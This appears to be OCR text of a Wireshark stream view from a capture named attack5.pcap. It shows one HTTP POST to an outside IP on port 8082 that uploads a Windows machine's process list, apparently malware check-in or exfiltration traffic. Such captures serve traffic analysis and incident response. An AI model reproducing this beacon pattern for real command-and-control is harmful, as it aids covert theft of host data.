 Wireshark · Follow HTTP Stream (tcp.stream eq 64) · attack5.pcap
POST /sat91/HEADLESS-PC_W617601.88AD32764B61024C64A0DFEC972C64A8/90 HTTP/1.1
Content-Type: multipart/form-data; boundary=Arasfjasu7
User-Agent: test
Host: 173.171.132.82:8082
Content-Length: 4606
Cache-Control: no-cache
--Arasfjasu7
Content-Disposition: form-data; name="proclist"
***PROCESS LIST***
[System Process]
System
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
services.exe
lsass.exe
lsm.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
audiodg.exe
svchost.exe
spoolsv.exe
svchost.exe
svchost.exe
WUDFHost.exe
svchost.exe
dwm.exe
explorer.exe
taskhost.exe
SearchIndexer.exe
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (4,954 bytes) Show and save data as ASCII
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close